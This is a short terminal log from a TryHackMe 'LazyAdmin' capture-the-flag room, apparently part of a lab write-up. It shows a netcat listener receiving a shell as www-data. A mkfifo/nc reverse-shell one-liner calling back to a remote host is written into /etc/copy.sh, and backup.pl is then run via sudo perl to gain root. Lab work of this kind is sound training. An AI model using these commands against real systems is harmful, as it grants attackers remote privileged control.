 ┌──(kali㉿iasad)-[~/CTFs/tryhackme/lazyadmin]
└─$ nc -lvp 9999
listening on [any] 9999 ...
10.10.194.150: inverse host lookup failed: Unknown host
connect to [10.8.16.93] from (UNKNOWN) [10.10.194.150] 45008
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 10:21:17 up 29 min,  0 users,  load average: 0.00, 0.02, 0.22
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.8.16.93 1234 >/tmp/f" > /etc/copy.sh
$ sudo /usr/bin/perl /home/itguy/backup.pl
$